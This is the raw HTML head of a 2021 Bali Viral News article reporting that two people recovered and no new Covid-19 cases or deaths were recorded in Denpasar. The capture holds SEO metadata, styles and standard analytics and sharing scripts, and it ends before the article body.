

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/
body_size: 184446
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil - Bali Viral News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.baliviralnews.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ist Juru Bicara Satgas Penanganan Covid-19 Kota Denpasar, I Dewa Gede Rai. DENPASAR (BALIVIRALNEWS) - Kasus covid-19 di Kota Denpasar kembali menunjukan trend yang melandai. Hal ini dilihat dari penambahan kasus aktif dan kasus meninggal dunia yang selama tiga hari berturut-turut mencatatkan nihil penambahan. Berdasarkan data resmi penanganan Covid-19 Kota Denpasar pada Selasa (14/12)." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="BaliViralNews"/>
	<link rel="canonical" href="https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="Bali Viral News - Best News Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil - Bali Viral News" />
		<meta property="og:description" content="ist Juru Bicara Satgas Penanganan Covid-19 Kota Denpasar, I Dewa Gede Rai. DENPASAR (BALIVIRALNEWS) - Kasus covid-19 di Kota Denpasar kembali menunjukan trend yang melandai. Hal ini dilihat dari penambahan kasus aktif dan kasus meninggal dunia yang selama tiga hari berturut-turut mencatatkan nihil penambahan. Berdasarkan data resmi penanganan Covid-19 Kota Denpasar pada Selasa (14/12)." />
		<meta property="og:url" content="https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/" />
		<meta property="og:image" content="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg" />
		<meta property="og:image:secure_url" content="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg" />
		<meta property="og:image:width" content="844" />
		<meta property="og:image:height" content="680" />
		<meta property="article:published_time" content="2021-12-14T15:10:14+00:00" />
		<meta property="article:modified_time" content="2021-12-14T15:10:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil - Bali Viral News" />
		<meta name="twitter:description" content="ist Juru Bicara Satgas Penanganan Covid-19 Kota Denpasar, I Dewa Gede Rai. DENPASAR (BALIVIRALNEWS) - Kasus covid-19 di Kota Denpasar kembali menunjukan trend yang melandai. Hal ini dilihat dari penambahan kasus aktif dan kasus meninggal dunia yang selama tiga hari berturut-turut mencatatkan nihil penambahan. Berdasarkan data resmi penanganan Covid-19 Kota Denpasar pada Selasa (14/12)." />
		<meta name="twitter:image" content="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#blogposting","name":"Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil - Bali Viral News","headline":"Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil","author":{"@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author"},"publisher":{"@id":"https:\/\/www.baliviralnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.baliviralnews.com\/wp-content\/uploads\/2021\/12\/dera13.jpg","width":844,"height":680},"datePublished":"2021-12-14T23:40:14+08:30","dateModified":"2021-12-14T23:40:14+08:30","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#webpage"},"isPartOf":{"@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#webpage"},"articleSection":"Denpasar News, Kesehatan"},{"@type":"BreadcrumbList","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com#listItem","position":1,"name":"Beranda","item":"https:\/\/www.baliviralnews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/category\/denpasar-news\/#listItem","name":"Denpasar News"}},{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/category\/denpasar-news\/#listItem","position":2,"name":"Denpasar News","item":"https:\/\/www.baliviralnews.com\/category\/denpasar-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#listItem","name":"Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com#listItem","name":"Beranda"}},{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#listItem","position":3,"name":"Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil","previousItem":{"@type":"ListItem","@id":"https:\/\/www.baliviralnews.com\/category\/denpasar-news\/#listItem","name":"Denpasar News"}}]},{"@type":"Organization","@id":"https:\/\/www.baliviralnews.com\/#organization","name":"Bali Viral News","description":"Best News Portal","url":"https:\/\/www.baliviralnews.com\/"},{"@type":"Person","@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author","url":"https:\/\/www.baliviralnews.com\/author\/baliorange\/","name":"BaliViralNews","image":{"@type":"ImageObject","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/44bd73617177273a7aadd49756aee9fe5e9139aeb58ef2167d029e24cad46776?s=96&d=mm&r=g","width":96,"height":96,"caption":"BaliViralNews"}},{"@type":"WebPage","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#webpage","url":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/","name":"Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil - Bali Viral News","description":"ist Juru Bicara Satgas Penanganan Covid-19 Kota Denpasar, I Dewa Gede Rai. DENPASAR (BALIVIRALNEWS) - Kasus covid-19 di Kota Denpasar kembali menunjukan trend yang melandai. Hal ini dilihat dari penambahan kasus aktif dan kasus meninggal dunia yang selama tiga hari berturut-turut mencatatkan nihil penambahan. Berdasarkan data resmi penanganan Covid-19 Kota Denpasar pada Selasa (14\/12).","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/www.baliviralnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#breadcrumblist"},"author":{"@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author"},"creator":{"@id":"https:\/\/www.baliviralnews.com\/author\/baliorange\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.baliviralnews.com\/wp-content\/uploads\/2021\/12\/dera13.jpg","@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#mainImage","width":844,"height":680},"primaryImageOfPage":{"@id":"https:\/\/www.baliviralnews.com\/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil\/#mainImage"},"datePublished":"2021-12-14T23:40:14+08:30","dateModified":"2021-12-14T23:40:14+08:30"},{"@type":"WebSite","@id":"https:\/\/www.baliviralnews.com\/#website","url":"https:\/\/www.baliviralnews.com\/","name":"Bali Viral News","description":"Best News Portal","inLanguage":"id-ID","publisher":{"@id":"https:\/\/www.baliviralnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bali Viral News &raquo; Feed" href="https://www.baliviralnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bali Viral News &raquo; Umpan Komentar" href="https://www.baliviralnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bali Viral News &raquo; Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil Umpan Komentar" href="https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baliviralnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baliviralnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.baliviralnews.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.baliviralnews.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.baliviralnews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.baliviralnews.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.baliviralnews.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.baliviralnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baliviralnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.baliviralnews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2TXP26D5QV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.baliviralnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2TXP26D5QV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
